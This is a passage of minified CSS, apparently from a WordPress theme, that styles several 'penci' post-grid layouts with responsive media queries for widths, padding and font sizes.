.penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n + 1){clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:16px!important}}@media screen and (max-width: 960px) and (min-width: 768px){.penci-grid_1 .penci_post-meta,.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}.penci-grid_1 .penci_post_content{padding:10px 15px}.penci-grid_1 .penci__post-title a{font-size:18px!important;line-height:1.25;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:18px!important}}@media screen and (max-width: 767px){.penci-grid_1 .penci_post_content{padding:0 15px 10px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_1 .penci-grid-item{position:relative;width:50%}.penci-grid_1 .penci-grid-item:nth-child(3n + 1){clear:none}.penci-grid_1 .penci-grid-item:nth-child(2n + 1){clear:both}.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}}@media screen and (max-width: 600px){.penci-grid_1 .penci_post-meta{display:none}.penci-grid_1 .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width: 480px){.penci-grid_1 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_1 .penci_post-meta{display:none}.penci-block-vc.penci-block_grid .penci-block_content{margin-left:-20px;margin-right:-20px}}.penci-grid_2 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_2 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_2 .penci-block-wrapper-item,.penci-grid_2 .penci-block_content__items{margin-top:4px;position:relative}.penci-grid_2 .penci-block-wrapper-item:first-child,.penci-grid_2 .penci-block_content__items:first-child{margin-top:0}.penci-grid_2 .penci_post_content{position:absolute;bottom:0;padding:20px 20px 15px;z-index:2}.penci-grid_2 .hentry{margin-bottom:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .grid2_items{margin-bottom:0}.penci-grid_2 .grid2_first_item{width:33.143%;height:624px;float:left;position:relative}.penci-grid_2 .grid2_items{width:66.572%;float:right}.penci-grid_2 .grid2_items .penci-post-item{width:50%;height:310px;position:relative;overflow:hidden;float:left}.penci-grid_2 .grid2_items .penci-post-item:first-child{width:100%;margin-bottom:4px;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2n){border-right:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent}.penci-grid_2 .penci__post-title{font-size:24px;font-size:2.4rem;font-weight:600;line-height:1.25;text-align:left;margin-top:5px;margin-bottom:0}.penci-grid_2 .penci__post-title a{color:#fff}.penci-grid_2 .penci__post-title + .penci_post-meta{margin-top:3px}.penci-grid_2 .penci_post-meta{font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_2 .penci_post-meta a,.penci-grid_2 .penci_post-meta span{color:inherit}.penci-grid_2 .penci_post-meta i{margin-right:5px}.penci-grid_2 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_2 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_2 .grid2_first_item,.penci-grid_2 .penci-post-item{position:relative;overflow:hidden}.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content{padding:0 10px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_items .penci-post-item,.widget-area .penci-grid_2 .grid2_first_item{width:50%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item .penci-image-holder:before,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item .penci-image-holder:before,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.widget-area .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_first_item,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_first_item,.widget-area .penci-grid_2 .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items,.widget-area .penci-grid_2 .grid2_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:first-child,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:first-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:nth-child(2),.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:nth-child(2),.widget-area .penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both;border-right:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .grid2_items .penci-post-item:last-child,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .grid2_items .penci-post-item:last-child,.widget-area .penci-grid_2 .grid2_items .penci-post-item:last-child{float:right;border-left:2px solid transparent;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.wpb_wrapper > .penci-grid_2.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title{font-size:14px;text-align:center}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title{font-size:20px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item{height:424px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .penci__post-title{font-size:18px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:20px}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:relative;top:0;margin-bottom:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:100%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{border:0;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_2 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci__post-title a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_first_item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_first_item{height:424px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post_content{padding:10px 15px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:18px}}@media screen and (max-width: 960px){.penci-grid_2 .grid2_first_item{height:424px}.penci-grid_2 .penci__post-title{font-size:18px}.penci-grid_2 .grid2_items .penci-post-item{height:210px}}@media screen and (max-width: 768px){.penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-grid_2 .icon-post-format,.penci-grid_2 .penci_post-meta{display:none}.penci-grid_2 .penci_post_content{padding:0 15px 10px;width:100%}.penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-grid_2 .penci__post-title{font-size:16px;text-align:center}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:auto}}@media screen and (max-width: 480px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content,.penci-grid_2 .penci_post_content{padding:0 5px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci-piechart,.widget-area .penci-grid_2 .penci-cat-name,.widget-area .penci-grid_2 .penci_post-meta,.penci-grid_2 .penci-piechart,.penci-grid_2 .penci-cat-name,.penci-grid_2 .penci_post-meta{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title,.penci-grid_2 .penci__post-title{font-size:13px;text-align:center}}.penci-grid_3.style-title-grid{padding-left:0;padding-right:0}.penci-grid_3 .penci-block_content{box-sizing:border-box;margin-bottom:20px}.penci-grid_3 .penci-block_content__items{margin-top:2px}.penci-grid_3 .penci-block_content__items:first-child{margin-top:0}.penci-grid_3 .penci-grid-3-items{margin-top:4px;display:flex;flex-wrap:wrap}.penci-grid_3 .penci-grid-3-items:first-child{margin-top:0}.penci-grid_3 .penci-post-item{float:left;display:inline-block;width:100%;position:relative;margin-bottom:0}.penci-grid_3 .penci-post-item:hover:after{opacity:1}.penci-grid_3 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_3 .penci-post-item-1{width:66.81%;border-right:3px solid transparent}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:67.6667%}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.1}.penci-grid_3 .penci-grid-3-item{width:33.19%;float:right}.penci-grid_3 .penci-grid-3-item .penci-post-item{height:50%;display:block}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item-2{border-bottom:1.5px solid transparent}.penci-grid_3 .penci-post-item-3{border-top:1.5px solid transparent}.penci-grid_3 .penci_post_content{position:absolute;bottom:15px;left:20px;padding-right:20px;z-index:5;transition:opacity .4s;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;width:calc(100% - 20px)}.penci-grid_3 .penci_post_content a{color:#fff}.penci-grid_3 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-grid_3 .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_3 .penci_post-meta a,.penci-grid_3 .penci_post-meta i{color:inherit}.penci-grid_3 .penci_post-meta i{margin-right:5px}.penci-grid_3 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_3 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_3 .penci__post-title,.penci-grid_3 .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_3.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_3.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width: 768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-grid-3-items,.widget-area .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_3 .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-grid-3-item,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_3 .penci-grid-3-item,.widget-area .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.wpb_wrapper > .penci-grid_3.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:13px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta{display:block}}@media screen and (max-width: 768px){.penci-grid_3 .penci-grid-3-items{display:block}.penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item{width:100%}.penci-grid_3 .penci-grid-3-item,.penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_3 .penci-grid-3-item .penci-post-item{width:50%;border-top:3px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-2{border-right:1.5px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-3{border-left:1.5px solid transparent}.penci-grid_3 .penci__post-title{font-size:16px!important}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-grid_3 .penci_post-meta,.penci-grid_3 .icon-post-format,.penci-grid_3 .penci-post-cat,.penci-grid_3 .penci-piechart{display:none}}@media screen and (max-width: 480px){.penci-grid_3 .penci__post-title,.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:5px;left:5px;padding-right:5px;width:calc(100% - 5px)}}.penci-grid_4 .penci-block-wrapper-item,.penci-grid_4 .penci-block_content__items{margin-top:4px}.penci-grid_4 .penci-block-wrapper-item:first-child,.penci-grid_4 .penci-block_content__items:first-child{margin-top:0}.penci-grid_4.penci-block-pagination .penci-block_content{margin-bottom:0}.penci-grid_4 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{position:absolute;bottom:0}.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:100%;float:left}.penci-grid_4 .penci_post_content{position:absolute;bottom:0;left:0;right:0;z-index:1;padding:10px 19px 